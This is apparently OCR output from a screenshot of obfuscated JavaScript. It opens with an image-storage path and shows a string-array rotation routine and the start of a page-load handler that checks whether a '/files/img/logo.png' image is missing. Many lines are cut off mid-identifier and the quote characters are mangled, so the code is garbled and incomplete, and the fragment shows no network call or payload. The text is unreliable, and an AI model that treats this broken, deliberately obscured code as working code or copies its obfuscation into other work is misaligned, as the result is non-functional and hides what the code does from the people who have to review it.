
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x33398
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x33398
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x33398
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x33398
_0x485900[‘push’](_0x485900[‘shift’]
());}catch(_0xc56819){_0x485900[‘push’]
(_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=\x22/files/img/logo.png\x22]’)){let